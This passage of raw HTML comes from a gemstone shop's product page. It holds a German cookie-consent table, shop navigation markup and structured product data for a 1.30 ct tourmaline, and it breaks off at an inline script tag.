<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>1P_JAR</div>
</li>
<li>
<div>Dauer</div>
<div>28 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OGPC</div>
</li>
<li>
<div>Dauer</div>
<div>16 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>NID</div>
</li>
<li>
<div>Dauer</div>
<div>182 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OTZ</div>
</li>
<li>
<div>Dauer</div>
<div>23 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>qtrans_front_language</div>
</li>
<li>
<div>Dauer</div>
<div>260 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Translate Unterstützung für Websiteübersetzung</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analyse" data-cky-tag="detail-category-title" style="color:#212121">Analyse</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analyse-Cookies werden verwendet um zu verstehen, wie Besucher mit der Website interagieren. Diese Cookies dienen zu Aussagen über die Anzahl der Besucher, Absprungrate, Herkunft der Besucher usw.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_fbp</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>AA003</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ATN</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>fr</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>GPS</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Registriert eine eindeutige ID auf mobilen Geräten, um Tracking basierend auf dem geografischen GPS-Standort zu ermöglichen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>PREF</div>
</li>
<li>
<div>Dauer</div>
<div>5 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Kann verwendet werden, um bei der Google-Suche Werbeanzeigen zu personalisieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ysc</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Registriert eine eindeutige ID, um Statistiken der Videos von YouTube, die der Benutzer gesehen hat, zu behalten.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>7 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>4 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse (IP anonymisiert)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Leistungs" data-cky-tag="detail-category-title" style="color:#212121">Leistungs</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Leistungs-Cookies werden verwendet, um die wichtigsten Leistungsindizes der Website zu verstehen und zu analysieren. Dies trägt dazu bei, den Besuchern ein besseres Nutzererlebnis zu bieten.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PSIDCC</div>
</li>
<li>
<div>Dauer</div>
<div>364 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PAPISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>VISITOR_INFO1_LIVE</div>
</li>
<li>
<div>Dauer</div>
<div>6 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Hierbei handelt es sich um ein Cookie, das YouTube setzt, um die Bandbreite des Nutzers zu berechnen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>CONSENT</div>
</li>
<li>
<div>Dauer</div>
<div>20 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Keine Beschreibung verfügbar.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SEARCH_SAMESITE</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>SameSite verhindert, dass Browser dieses Cookie über Cross-Site-Anfragen senden. Das Hauptziel besteht darin, das Risiko des Informationsabflusses zwischen den Herkunftsländern zu verringern. Es bietet auch einen gewissen Schutz vor Cross-Site-Request-Forgery-Angriffen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>YSC</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Dieses Cookie wird von YouTube gesetzt, um Aufrufe eingebetteter Videos zu verfolgen.</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Werbe" data-cky-tag="detail-category-title" style="color:#212121">Werbe</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Werbe-Cookies werden verwendet, um Besuchern auf der Grundlage der von ihnen zuvor besuchten Seiten maßgeschneiderte Werbung zu liefern und die Wirksamkeit von Werbekampagne nzu analysieren.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-1PSID</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-ENID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>AEC</div>
</li>
<li>
<div>Dauer</div>
<div>5 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>IDE</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OptanonConsent</div>
</li>
<li>
<div>Dauer</div>
<div>357 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ajs_anonymous_id</div>
</li>
<li>
<div>Dauer</div>
<div>357 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OptanonAlertBoxClosed</div>
</li>
<li>
<div>Dauer</div>
<div>315 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__auc</div>
</li>
<li>
<div>Dauer</div>
<div>	358 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__gads</div>
</li>
<li>
<div>Dauer</div>
<div>340 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>amplitude_id_‹ID›</div>
</li>
<li>
<div>Dauer</div>
<div>9 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_hjid</div>
</li>
<li>
<div>Dauer</div>
<div>	315 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>cookiePreferences</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Cookie-Einstellungen für registrierte Benutzer.<br>Sammeln Sie seitenübergreifende Besucherdaten - diese Daten werden verwendet, um die Werberelevanz zu erhöhen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>mat_ep</div>
</li>
<li>
<div>Dauer</div>
<div>n.a.</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Cookie-Einstellungen für registrierte Benutzer.<br>Sammeln Sie seitenübergreifende Besucherdaten - diese Daten werden verwendet, um die Werberelevanz zu erhöhen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_dc_gtm_*</div>
</li>
<li>
<div>Dauer</div>
<div>n.a.</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wird von Google Tag Manager verwendet, um das Laden von Google Analytics-Skriptcode zu steuern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gcl_au</div>
</li>
<li>
<div>Dauer</div>
<div>4 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager verwendet Cookies, um Conversions zu verfolgen und zu speichern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_dc_gtm_UA-*</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><table class="ccm-cookie-declaration--embedding-assets-table ccm-cookie-declaration--table-cookie">
<tbody>
<tr>
<td> </td>
<td>Wird von Google Tag Manager verwendet, um das Laden von Google Analytics-Skriptcode zu steuern.</td>
</tr>
</tbody>
</table></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>24 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Sammeln Sie Statistiken über die Nutzung der Website. (Abstandsmessung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>24 Stunden</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Dieses Cookie wird verwendet, um Website-Nutzungsstatistiken zu sammeln.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gac_gb_*</div>
</li>
<li>
<div>Dauer</div>
<div>90 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Enthält Informationen zur Veranstaltung. Wenn Sie Ihr Google Analytics-Konto mit Ihrem Google Ads-Konto verknüpft haben, liest die Registerkarte „Conversions“ auf der Google Ads-Website dieses Cookie, sofern Sie diese Funktion nicht deaktivieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_*</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wird verwendet, um den Sitzungsstatus abzurufen.</p></div>
</li>
</ul>
</div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E"> Alles ablehnen </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#006CAA;background-color:transparent;border-color:#68C3ED"> Speichern Sie meine Einstellungen </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#68c3ed;border-color:#02476E"> Alle akzeptieren </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script>		<div id="cart-panel" class="mr-cart-panel cart-panel woocommerce mini-cart off-canvas-panel">
			<div class="widget-cart-header  widget-panel-header">
				<a href="#" class="close-canvas-panel"><span aria-hidden="true" class="icon_close"></span>Close				</a>

				<h2>Cart</h2>
			</div>
			<div class="widget_shopping_cart_content">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


			</div>
			<div class="mini-cart-loading"><span class="mini-loader"></span></div>
		</div>
				<div id="modal" class="modal" tabindex="-1" aria-hidden="true">
			<div class="modal-dialog woocommerce product-page-thumbnail-carousel product-page-layout-1">
				<div class="modal-content product">
					<div class="modal-header">
						<div class="close mr-close-modal">
							<i class="icon_close"></i>
						</div>
					</div>
					<div class="modal-body"></div>
				</div>
			</div>
			<div class="ajax-loading"><i class="ion-load-c"></i></div>
		</div>
				<div class="primary-mobile-nav" id="primary-mobile-nav">
			<a href="#" class="close-canvas-mobile-panel">
			<span class="mnav-icon ion-android-close">
			</span>
			</a>
			<ul id="menu-main_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://gemstore-24.com/?lang=en">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://gemstore-24.com/?page_id=2047&#038;lang=en">News &#038; Gemstones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-396"><a href="https://gemstore-24.com/?page_id=394&#038;lang=en">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://gemstore-24.com/?page_id=1991&#038;lang=en">Fair dates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://gemstore-24.com/?page_id=18&#038;lang=en">Contact</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="English" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language:&nbsp;<img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=de"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=en"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>
		</div>
				<div id="off-canvas-layer" class="off-canvas-layer"></div>
					<a id="scroll-top" class="backtotop" href="#page-top">
				<i class="fa fa-angle-up"></i>
			</a>
						<div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

			<div class="pswp__bg"></div>

			<div class="pswp__scroll-wrap">

				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>

				<div class="pswp__ui pswp__ui--hidden">

					<div class="pswp__top-bar">


						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>

					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>

					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
					</button>

					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
					</button>

					<div class="pswp__caption">
						<div class="pswp__caption__center"></div>
					</div>

				</div>

			</div>

		</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gemstore-24.com\/?product=turmalin-130-ct&amp;lang=en#product","name":"Tourmaline - 1,30 ct","url":"https:\/\/gemstore-24.com\/?product=turmalin-130-ct&amp;lang=en","image":"https:\/\/gemstore-24.com\/wp-content\/uploads\/GS101325_22J.jpg","description":"The product picture is approximately the same magnification as a view trough the 10x loupe.\r\nhttps:\/\/gemstore-24.com\/wp-content\/uploads\/GS101325_22J.mp4","sku":"GS101325_22J","offers":[{"@type":"Offer","price":"200.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"200.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/gemstore-24.com\/?product=turmalin-130-ct&amp;lang=en","seller":{"@type":"Organization","name":"GemStore24 | GemStones and Services","url":"https:\/\/gemstore-24.com"}}]}</script>	<script type="text/javascript">var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://gemstore-24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gemstore-24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.9.26' type='text/css' media='all'/>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/gemstore-24.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript'>//<![CDATA[
